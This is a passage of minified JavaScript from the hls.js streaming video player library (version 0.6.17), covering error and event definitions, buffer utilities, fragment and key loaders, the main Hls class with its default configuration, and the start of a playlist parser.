strict";Object.defineProperty(r,"__esModule",{value:!0});r.ErrorTypes={NETWORK_ERROR:"networkError",MEDIA_ERROR:"mediaError",MUX_ERROR:"muxError",OTHER_ERROR:"otherError"},r.ErrorDetails={MANIFEST_LOAD_ERROR:"manifestLoadError",MANIFEST_LOAD_TIMEOUT:"manifestLoadTimeOut",MANIFEST_PARSING_ERROR:"manifestParsingError",MANIFEST_INCOMPATIBLE_CODECS_ERROR:"manifestIncompatibleCodecsError",LEVEL_LOAD_ERROR:"levelLoadError",LEVEL_LOAD_TIMEOUT:"levelLoadTimeOut",LEVEL_SWITCH_ERROR:"levelSwitchError",AUDIO_TRACK_LOAD_ERROR:"audioTrackLoadError",AUDIO_TRACK_LOAD_TIMEOUT:"audioTrackLoadTimeOut",FRAG_LOAD_ERROR:"fragLoadError",FRAG_LOOP_LOADING_ERROR:"fragLoopLoadingError",FRAG_LOAD_TIMEOUT:"fragLoadTimeOut",FRAG_DECRYPT_ERROR:"fragDecryptError",FRAG_PARSING_ERROR:"fragParsingError",REMUX_ALLOC_ERROR:"remuxAllocError",KEY_LOAD_ERROR:"keyLoadError",KEY_LOAD_TIMEOUT:"keyLoadTimeOut",BUFFER_ADD_CODEC_ERROR:"bufferAddCodecError",BUFFER_APPEND_ERROR:"bufferAppendError",BUFFER_APPENDING_ERROR:"bufferAppendingError",BUFFER_STALLED_ERROR:"bufferStalledError",BUFFER_FULL_ERROR:"bufferFullError",BUFFER_SEEK_OVER_HOLE:"bufferSeekOverHole",INTERNAL_EXCEPTION:"internalException"}},{}],27:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),o=e(45),l=e(26),u=e(28),d=i(u),f=function(){function e(t){a(this,e),this.hls=t,this.onEvent=this.onEvent.bind(this);for(var r=arguments.length,i=Array(r>1?r-1:0),n=1;n<r;n++)i[n-1]=arguments[n];this.handledEvents=i,this.useGenericHandler=!0,this.registerListeners()}return s(e,[{key:"destroy",value:function(){this.unregisterListeners()}},{key:"isEventHandler",value:function(){return"object"===n(this.handledEvents)&&this.handledEvents.length&&"function"==typeof this.onEvent}},{key:"registerListeners",value:function(){this.isEventHandler()&&this.handledEvents.forEach(function(e){if("hlsEventGeneric"===e)throw new Error("Forbidden event name: "+e);this.hls.on(e,this.onEvent)}.bind(this))}},{key:"unregisterListeners",value:function(){this.isEventHandler()&&this.handledEvents.forEach(function(e){this.hls.off(e,this.onEvent)}.bind(this))}},{key:"onEvent",value:function(e,t){this.onEventGeneric(e,t)}},{key:"onEventGeneric",value:function(e,t){var r=function(e,t){var r="on"+e.replace("hls","");if("function"!=typeof this[r])throw new Error("Event "+e+" has no generic handler in this "+this.constructor.name+" class (tried "+r+")");return this[r].bind(this,t)};try{r.call(this,e,t).call()}catch(t){o.logger.error("internal error happened while processing "+e+":"+t.message),this.hls.trigger(d.default.ERROR,{type:l.ErrorTypes.OTHER_ERROR,details:l.ErrorDetails.INTERNAL_EXCEPTION,fatal:!1,event:e,err:t})}}}]),e}();r.default=f},{26:26,28:28,45:45}],28:[function(e,t,r){"use strict";t.exports={MEDIA_ATTACHING:"hlsMediaAttaching",MEDIA_ATTACHED:"hlsMediaAttached",MEDIA_DETACHING:"hlsMediaDetaching",MEDIA_DETACHED:"hlsMediaDetached",BUFFER_RESET:"hlsBufferReset",BUFFER_CODECS:"hlsBufferCodecs",BUFFER_CREATED:"hlsBufferCreated",BUFFER_APPENDING:"hlsBufferAppending",BUFFER_APPENDED:"hlsBufferAppended",BUFFER_EOS:"hlsBufferEos",BUFFER_FLUSHING:"hlsBufferFlushing",BUFFER_FLUSHED:"hlsBufferFlushed",MANIFEST_LOADING:"hlsManifestLoading",MANIFEST_LOADED:"hlsManifestLoaded",MANIFEST_PARSED:"hlsManifestParsed",LEVEL_LOADING:"hlsLevelLoading",LEVEL_LOADED:"hlsLevelLoaded",LEVEL_UPDATED:"hlsLevelUpdated",LEVEL_PTS_UPDATED:"hlsLevelPtsUpdated",LEVEL_SWITCH:"hlsLevelSwitch",AUDIO_TRACKS_UPDATED:"hlsAudioTracksUpdated",AUDIO_TRACK_SWITCH:"hlsAudioTrackSwitch",AUDIO_TRACK_SWITCHING:"hlsAudioTrackSwitching",AUDIO_TRACK_SWITCHED:"hlsAudioTrackSwitched",AUDIO_TRACK_LOADING:"hlsAudioTrackLoading",AUDIO_TRACK_LOADED:"hlsAudioTrackLoaded",INIT_PTS_FOUND:"hlsInitPtsFound",FRAG_LOADING:"hlsFragLoading",FRAG_LOAD_PROGRESS:"hlsFragLoadProgress",FRAG_LOAD_EMERGENCY_ABORTED:"hlsFragLoadEmergencyAborted",FRAG_LOADED:"hlsFragLoaded",FRAG_DECRYPTED:"hlsFragDecrypted",FRAG_PARSING_INIT_SEGMENT:"hlsFragParsingInitSegment",FRAG_PARSING_USERDATA:"hlsFragParsingUserdata",FRAG_PARSING_METADATA:"hlsFragParsingMetadata",FRAG_PARSING_DATA:"hlsFragParsingData",FRAG_PARSED:"hlsFragParsed",FRAG_BUFFERED:"hlsFragBuffered",FRAG_CHANGED:"hlsFragChanged",FPS_DROP:"hlsFpsDrop",FPS_DROP_LEVEL_CAPPING:"hlsFpsDropLevelCapping",ERROR:"hlsError",DESTROYING:"hlsDestroying",KEY_LOADING:"hlsKeyLoading",KEY_LOADED:"hlsKeyLoaded",STREAM_STATE_TRANSITION:"hlsStreamStateTransition"}},{}],29:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=function(){function e(){i(this,e)}return a(e,null,[{key:"getSilentFrame",value:function(e,t){switch(e){case"mp4a.40.2":if(1===t)return new Uint8Array([0,200,0,128,35,128]);if(2===t)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224]);break;default:if(1===t)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(3===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}return null}}]),e}();r.default=n},{}],30:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=function(){function e(){i(this,e)}return a(e,null,[{key:"isBuffered",value:function(e,t){if(e)for(var r=e.buffered,i=0;i<r.length;i++)if(t>=r.start(i)&&t<=r.end(i))return!0;return!1}},{key:"bufferInfo",value:function(e,t,r){if(e){var i,a=e.buffered,n=[];for(i=0;i<a.length;i++)n.push({start:a.start(i),end:a.end(i)});return this.bufferedInfo(n,t,r)}return{len:0,start:0,end:0,nextStart:void 0}}},{key:"bufferedInfo",value:function(e,t,r){var i,a,n,s,o,l=[];for(e.sort(function(e,t){var r=e.start-t.start;return r?r:t.end-e.end}),o=0;o<e.length;o++){var u=l.length;if(u){var d=l[u-1].end;e[o].start-d<r?e[o].end>d&&(l[u-1].end=e[o].end):l.push(e[o])}else l.push(e[o])}for(o=0,i=0,a=n=t;o<l.length;o++){var f=l[o].start,h=l[o].end;if(t+r>=f&&t<h)a=f,n=h,i=n-t;else if(t+r<f){s=f;break}}return{len:i,start:a,end:n,nextStart:s}}}]),e}();r.default=n},{}],31:[function(e,t,r){"use strict";function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var a=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),n=e(45),s=function(){function e(){i(this,e)}return a(e,null,[{key:"mergeDetails",value:function(t,r){var i,a=Math.max(t.startSN,r.startSN)-r.startSN,s=Math.min(t.endSN,r.endSN)-r.startSN,o=r.startSN-t.startSN,l=t.fragments,u=r.fragments,d=0;if(s<a)return void(r.PTSKnown=!1);for(var f=a;f<=s;f++){var h=l[o+f],c=u[f];c&&h&&(d=h.cc-c.cc,isNaN(h.startPTS)||(c.start=c.startPTS=h.startPTS,c.endPTS=h.endPTS,c.duration=h.duration,i=c))}if(d)for(n.logger.log("discontinuity sliding from playlist, take drift into account"),f=0;f<u.length;f++)u[f].cc+=d;if(i)e.updateFragPTSDTS(r,i.sn,i.startPTS,i.endPTS,i.startDTS,i.endDTS);else if(o>=0&&o<l.length){var g=l[o].start;for(f=0;f<u.length;f++)u[f].start+=g}r.PTSKnown=t.PTSKnown}},{key:"updateFragPTSDTS",value:function(t,r,i,a,n,s){var o,l,u,d;if(!t||r<t.startSN||r>t.endSN)return 0;if(o=r-t.startSN,l=t.fragments,u=l[o],!isNaN(u.startPTS)){var f=Math.abs(u.startPTS-i);isNaN(u.deltaPTS)?u.deltaPTS=f:u.deltaPTS=Math.max(f,u.deltaPTS),i=Math.min(i,u.startPTS),a=Math.max(a,u.endPTS),n=Math.min(n,u.startDTS),s=Math.max(s,u.endDTS)}var h=i-u.start;for(u.start=u.startPTS=i,u.endPTS=a,u.startDTS=n,u.endDTS=s,u.duration=a-i,d=o;d>0;d--)e.updatePTS(l,d,d-1);for(d=o;d<l.length-1;d++)e.updatePTS(l,d,d+1);return t.PTSKnown=!0,h}},{key:"updatePTS",value:function(e,t,r){var i=e[t],a=e[r],s=a.startPTS;isNaN(s)?r>t?a.start=i.start+i.duration:a.start=i.start-a.duration:r>t?(i.duration=s-i.start,i.duration<0&&n.logger.warn("negative duration computed for frag "+i.sn+",level "+i.level+", there should be some duration drift between playlist and fragment!")):(a.duration=i.start-s,a.duration<0&&n.logger.warn("negative duration computed for frag "+a.sn+",level "+a.level+", there should be some duration drift between playlist and fragment!"))}}]),e}();r.default=s},{45:45}],32:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function");
}Object.defineProperty(r,"__esModule",{value:!0});var n=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),s=e(28),o=i(s),l=e(26),u=e(36),d=i(u),f=e(34),h=i(f),c=e(4),g=i(c),v=e(7),p=i(v),y=e(8),m=i(y),E=e(5),b=i(E),_=e(12),R=i(_),k=e(11),T=i(k),A=e(13),S=i(A),L=e(10),D=i(L),w=e(6),O=i(w),I=e(45),P=e(47),C=i(P),M=e(1),x=i(M),N=e(35),F=i(N),U=e(43),G=i(U),B=function(){function e(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};a(this,e);var r=e.DefaultConfig;if((t.liveSyncDurationCount||t.liveMaxLatencyDurationCount)&&(t.liveSyncDuration||t.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");for(var i in r)i in t||(t[i]=r[i]);if(void 0!==t.liveMaxLatencyDurationCount&&t.liveMaxLatencyDurationCount<=t.liveSyncDurationCount)throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be gt "liveSyncDurationCount"');if(void 0!==t.liveMaxLatencyDuration&&(t.liveMaxLatencyDuration<=t.liveSyncDuration||void 0===t.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be gt "liveSyncDuration"');(0,I.enableLogs)(t.debug),this.config=t;var n=this.observer=new x.default;n.trigger=function(e){for(var t=arguments.length,r=Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];n.emit.apply(n,[e,e].concat(r))},n.off=function(e){for(var t=arguments.length,r=Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];n.removeListener.apply(n,[e].concat(r))},this.on=n.on.bind(n),this.off=n.off.bind(n),this.trigger=n.trigger.bind(n),this.playlistLoader=new d.default(this),this.fragmentLoader=new h.default(this),this.levelController=new T.default(this),this.abrController=new t.abrController(this),this.bufferController=new t.bufferController(this),this.capLevelController=new t.capLevelController(this),this.fpsController=new t.fpsController(this),this.streamController=new t.streamController(this),this.audioStreamController=new t.audioStreamController(this),this.timelineController=new t.timelineController(this),this.audioTrackController=new O.default(this),this.keyLoader=new F.default(this)}return n(e,null,[{key:"isSupported",value:function(){return window.MediaSource=window.MediaSource||window.WebKitMediaSource,window.MediaSource&&"function"==typeof window.MediaSource.isTypeSupported&&window.MediaSource.isTypeSupported('video/mp4; codecs="avc1.42E01E,mp4a.40.2"')}},{key:"version",get:function(){return"0.6.17"}},{key:"Events",get:function(){return o.default}},{key:"ErrorTypes",get:function(){return l.ErrorTypes}},{key:"ErrorDetails",get:function(){return l.ErrorDetails}},{key:"DefaultConfig",get:function(){return e.defaultConfig||(e.defaultConfig={autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,initialLiveManifestSize:1,maxBufferLength:30,maxBufferSize:6e7,maxBufferHole:.5,maxSeekHole:2,seekHoleNudgeDuration:.01,stalledInBufferedNudgeThreshold:10,maxFragLookUpTolerance:.2,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxMaxBufferLength:600,enableWorker:!0,enableSoftwareAES:!0,manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,startLevel:void 0,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3,fragLoadingLoopThreshold:3,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:C.default,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,fetchSetup:void 0,abrController:g.default,bufferController:p.default,capLevelController:m.default,fpsController:D.default,streamController:R.default,audioStreamController:b.default,timelineController:S.default,cueHandler:G.default,enableCEA708Captions:!0,enableMP2TPassThrough:!1,stretchShortVideoTrack:!1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0}),e.defaultConfig},set:function(t){e.defaultConfig=t}}]),n(e,[{key:"destroy",value:function(){I.logger.log("destroy"),this.trigger(o.default.DESTROYING),this.detachMedia(),this.playlistLoader.destroy(),this.fragmentLoader.destroy(),this.levelController.destroy(),this.abrController.destroy(),this.bufferController.destroy(),this.capLevelController.destroy(),this.fpsController.destroy(),this.streamController.destroy(),this.audioStreamController.destroy(),this.timelineController.destroy(),this.audioTrackController.destroy(),this.keyLoader.destroy(),this.url=null,this.observer.removeAllListeners()}},{key:"attachMedia",value:function(e){I.logger.log("attachMedia"),this.media=e,this.trigger(o.default.MEDIA_ATTACHING,{media:e})}},{key:"detachMedia",value:function(){I.logger.log("detachMedia"),this.trigger(o.default.MEDIA_DETACHING),this.media=null}},{key:"loadSource",value:function(e){I.logger.log("loadSource:"+e),this.url=e,this.trigger(o.default.MANIFEST_LOADING,{url:e})}},{key:"startLoad",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:-1;I.logger.log("startLoad("+e+")"),this.levelController.startLoad(),this.streamController.startLoad(e),this.audioStreamController.startLoad(e)}},{key:"stopLoad",value:function(){I.logger.log("stopLoad"),this.levelController.stopLoad(),this.streamController.stopLoad(),this.audioStreamController.stopLoad()}},{key:"swapAudioCodec",value:function(){I.logger.log("swapAudioCodec"),this.streamController.swapAudioCodec()}},{key:"recoverMediaError",value:function(){I.logger.log("recoverMediaError");var e=this.media;this.detachMedia(),this.attachMedia(e)}},{key:"levels",get:function(){return this.levelController.levels}},{key:"currentLevel",get:function(){return this.streamController.currentLevel},set:function(e){I.logger.log("set currentLevel:"+e),this.loadLevel=e,this.streamController.immediateLevelSwitch()}},{key:"nextLevel",get:function(){return this.streamController.nextLevel},set:function(e){I.logger.log("set nextLevel:"+e),this.levelController.manualLevel=e,this.streamController.nextLevelSwitch()}},{key:"loadLevel",get:function(){return this.levelController.level},set:function(e){I.logger.log("set loadLevel:"+e),this.levelController.manualLevel=e}},{key:"nextLoadLevel",get:function(){return this.levelController.nextLoadLevel},set:function(e){this.levelController.nextLoadLevel=e}},{key:"firstLevel",get:function(){return Math.max(this.levelController.firstLevel,this.abrController.minAutoLevel)},set:function(e){I.logger.log("set firstLevel:"+e),this.levelController.firstLevel=e}},{key:"startLevel",get:function(){return this.levelController.startLevel},set:function(e){I.logger.log("set startLevel:"+e),this.levelController.startLevel=e}},{key:"autoLevelCapping",get:function(){return this.abrController.autoLevelCapping},set:function(e){I.logger.log("set autoLevelCapping:"+e),this.abrController.autoLevelCapping=e}},{key:"autoLevelEnabled",get:function(){return this.levelController.manualLevel===-1}},{key:"manualLevel",get:function(){return this.levelController.manualLevel}},{key:"audioTracks",get:function(){return this.audioTrackController.audioTracks}},{key:"audioTrack",get:function(){return this.audioTrackController.audioTrack},set:function(e){this.audioTrackController.audioTrack=e}},{key:"liveSyncPosition",get:function(){return this.streamController.liveSyncPosition}}]),e}();r.default=B},{1:1,10:10,11:11,12:12,13:13,26:26,28:28,34:34,35:35,36:36,4:4,43:43,45:45,47:47,5:5,6:6,7:7,8:8}],33:[function(e,t,r){"use strict";t.exports=e(32).default},{32:32}],34:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(r,"__esModule",{value:!0});var o=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),l=e(28),u=i(l),d=e(27),f=i(d),h=e(26),c=e(45),g=function(e){function t(e){a(this,t);var r=n(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,u.default.FRAG_LOADING));return r.loaders={},r}return s(t,e),o(t,[{key:"destroy",value:function(){var e=this.loaders;for(var t in e){var r=e[t];r&&r.destroy()}this.loaders={},f.default.prototype.destroy.call(this)}},{key:"onFragLoading",value:function(e){var t=e.frag,r=t.type,i=this.loaders[r],a=this.hls.config;t.loaded=0,i&&(c.logger.warn("abort previous fragment loader for type:"+r),i.abort()),i=this.loaders[r]=t.loader="undefined"!=typeof a.fLoader?new a.fLoader(a):new a.loader(a);var n=void 0,s=void 0,o=void 0;n={url:t.url,frag:t,responseType:"arraybuffer",progressData:!1};var l=t.byteRangeStartOffset,u=t.byteRangeEndOffset;isNaN(l)||isNaN(u)||(n.rangeStart=l,n.rangeEnd=u),s={timeout:a.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:a.fragLoadingMaxRetryTimeout},o={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this),onProgress:this.loadprogress.bind(this)},i.load(n,s,o)}},{key:"loadsuccess",value:function(e,t,r){var i=e.data,a=r.frag;a.loader=void 0,this.loaders[a.type]=void 0,this.hls.trigger(u.default.FRAG_LOADED,{payload:i,frag:a,stats:t})}},{key:"loaderror",value:function(e,t){var r=t.loader;r&&r.abort(),this.loaders[t.type]=void 0,this.hls.trigger(u.default.ERROR,{type:h.ErrorTypes.NETWORK_ERROR,details:h.ErrorDetails.FRAG_LOAD_ERROR,fatal:!1,frag:t.frag,response:e})}},{key:"loadtimeout",value:function(e,t){var r=t.loader;r&&r.abort(),this.loaders[t.type]=void 0,this.hls.trigger(u.default.ERROR,{type:h.ErrorTypes.NETWORK_ERROR,details:h.ErrorDetails.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t.frag})}},{key:"loadprogress",value:function(e,t,r){var i=t.frag;i.loaded=e.loaded,this.hls.trigger(u.default.FRAG_LOAD_PROGRESS,{frag:i,stats:e})}}]),t}(f.default);r.default=g},{26:26,27:27,28:28,45:45}],35:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function n(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function s(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}Object.defineProperty(r,"__esModule",{value:!0});var o=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),l=e(28),u=i(l),d=e(27),f=i(d),h=e(26),c=e(45),g=function(e){function t(e){a(this,t);var r=n(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e,u.default.KEY_LOADING));return r.loaders={},r.decryptkey=null,r.decrypturl=null,r}return s(t,e),o(t,[{key:"destroy",value:function(){for(var e in this.loaders){var t=this.loaders[e];t&&t.destroy()}this.loaders={},f.default.prototype.destroy.call(this)}},{key:"onKeyLoading",value:function(e){var t=e.frag,r=t.type,i=this.loaders[r],a=t.decryptdata,n=a.uri;if(n!==this.decrypturl||null===this.decryptkey){var s=this.hls.config;i&&(c.logger.warn("abort previous key loader for type:"+r),i.abort()),t.loader=this.loaders[r]=new s.loader(s),this.decrypturl=n,this.decryptkey=null;var o=void 0,l=void 0,d=void 0;o={url:n,frag:t,responseType:"arraybuffer"},l={timeout:s.fragLoadingTimeOut,maxRetry:s.fragLoadingMaxRetry,retryDelay:s.fragLoadingRetryDelay,maxRetryDelay:s.fragLoadingMaxRetryTimeout},d={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)},t.loader.load(o,l,d)}else this.decryptkey&&(a.key=this.decryptkey,this.hls.trigger(u.default.KEY_LOADED,{frag:t}))}},{key:"loadsuccess",value:function(e,t,r){var i=r.frag;this.decryptkey=i.decryptdata.key=new Uint8Array(e.data),i.loader=void 0,this.loaders[i.type]=void 0,this.hls.trigger(u.default.KEY_LOADED,{frag:i})}},{key:"loaderror",value:function(e,t){var r=t.frag,i=r.loader;i&&i.abort(),this.loaders[t.type]=void 0,this.hls.trigger(u.default.ERROR,{type:h.ErrorTypes.NETWORK_ERROR,details:h.ErrorDetails.KEY_LOAD_ERROR,fatal:!1,frag:r,response:e})}},{key:"loadtimeout",value:function(e,t){var r=t.frag,i=r.loader;i&&i.abort(),this.loaders[t.type]=void 0,this.hls.trigger(u.default.ERROR,{type:h.ErrorTypes.NETWORK_ERROR,details:h.ErrorDetails.KEY_LOAD_TIMEOUT,fatal:!1,frag:r})}}]),t}(f.default);r.default=g},{26:26,27:27,28:28,45:45}],36:[function(e,t,r){"use strict";function i(e){return e&&e.__esModule?e:{default:e}}function a(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}function n(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}function s(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}Object.defineProperty(r,"__esModule",{value:!0});var o=function(){function e(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,r,i){return r&&e(t.prototype,r),i&&e(t,i),t}}(),l=e(2),u=i(l),d=e(28),f=i(d),h=e(27),c=i(h),g=e(26),v=e(40),p=i(v),y=e(45),m=/#EXT-X-STREAM-INF:([^\n\r]*)[\r\n]+([^\r\n]+)/g,E=/#EXT-X-MEDIA:(.*)/g,b=/#EXTINF: *([^,]+),?(.*)|(?!#)(\S.+)|#EXT-X-BYTERANGE: *(.+)|#EXT-X-PROGRAM-DATE-TIME:(.+)|#.*/g,_=/(?:(?:#(EXTM3U))|(?:#EXT-X-(PLAYLIST-TYPE):(.+))|(?:#EXT-X-(MEDIA-SEQUENCE): *(\d+))|(?:#EXT-X-(TARGETDURATION): *(\d+))|(?:#EXT-X-(KEY):(.+))|(?:#EXT-X-(START):(.+))|(?:#EXT-X-(ENDLIST))|(?:#EXT-X-(DISCONTINUITY-SEQ)UENCE:(\d+))|(?:#EXT-X-(DIS)CONTINUITY))|(?:#EXT-X-(VERSION):(\d+))|(?:(#)(.*):(.*))|(?:(#)(.*))(?:.*)\r?\n?/,R=function(){function e(){s(this,e),this.method=null,this.key=null,this.iv=null,this._uri=null}return o(e,[{key:"uri",get:function(){return!this._uri&&this.reluri&&(this._uri=u.default.buildAbsoluteURL(this.baseuri,this.reluri)),this._uri}}]),e}(),k=function(){function e(){s(this,e),this._url=null,this._byteRange=null,this._decryptdata=null}return o(e,[{key:"createInitializationVector",value:function(e){for(var t=new Uint8Array(16),r=12;r<16;r++)t[r]=e>>8*(15-r)&255;return t}},{key:"fragmentDecryptdataFromLevelkey",value:function(e,t){var r=e;return e&&e.method&&e.uri&&!e.iv&&(r=Object.assign(new R,this.cloneObj(e)),r.iv=this.createInitializationVector(t)),r}},{key:"cloneObj",value:function(e){return JSON.parse(JSON.stringify(e))}},{key:"url",get:function(){return!this._url&&this.relurl&&(this._url=u.default.buildAbsoluteURL(this.baseurl,this.relurl)),this._url},set:function(e){this._url=e}},{key:"programDateTime",get:function(){return!this._programDateTime&&this.rawProgramDateTime&&(this._programDateTime=new Date(Date.parse(this.rawProgramDateTime))),this._programDateTime}},{key:"byteRange",get:function(){if(!this._byteRange&&(this._byteRange=[],this.rawByteRange)){var e=this.rawByteRange.split("@",2);1===e.length?this._byteRange[0]=this.prevFrag?this.prevFrag.byteRangeEndOffset:0:this._byteRange[0]=parseInt(e[1]),this._byteRange[1]=parseInt(e[0])+this._byteRange[0],this.prevFrag=null}return this._byteRange}},{key:"byteRangeStartOffset",get:function(){return this.byteRange[0]}},{key:"byteRangeEndOffset",get:function(){return this.byteRange[1]}},{key:"decryptdata",get:function(){return this._decryptdata||(this._decryptdata=this.fragmentDecryptdataFromLevelkey(this.levelkey,this.sn)),this._decryptdata}}]),e}(),T=function(e){function t(e){s(this,t);var 